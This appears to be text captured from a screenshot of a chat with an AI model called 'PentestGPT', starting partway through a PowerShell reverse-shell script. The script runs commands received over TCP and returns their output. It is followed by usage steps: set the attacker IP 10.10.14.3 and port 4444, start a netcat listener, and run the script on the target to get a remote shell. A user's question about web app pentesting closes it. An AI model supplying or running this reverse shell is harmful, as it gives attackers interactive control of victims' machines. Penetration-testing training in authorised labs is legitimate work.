 PentestGPT
$writer = New-Object System.IO.StreamWriter($stream);
$writer.AutoFlush = $true;
$buffer = New-Object System.Byte[] 1024;
$encoding = New-Object Text.ASCIIEncoding;
while(($i = $stream.Read($buffer, 0, $buffer.Length)) -ne 0){
    $data = $encoding.GetString($buffer, 0, $i);
    $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String );
    $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
    $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
    $stream.Write($sendbyte, 0, $sendbyte.Length);
    $stream.Flush();
}
$client.Close();
Usage:
1. Update IP and Port: Replace `"10.10.14.3"` with your attacker's IP address and `4444` with the
port you are listening on.
2. Start Listener: On your machine, start a listener using `nc -lvnp 4444`.
3. Execute Script: Execute the script on the target machine. Once executed, it will connect back to
your listener, giving you a remote shell.
This script should be executed in an environment where PowerShell is available and allows outgoing
TCP connections.
how I can start web app penstesing
Message PentestGPT
ChatGPT can make mistakes. Check important info.
?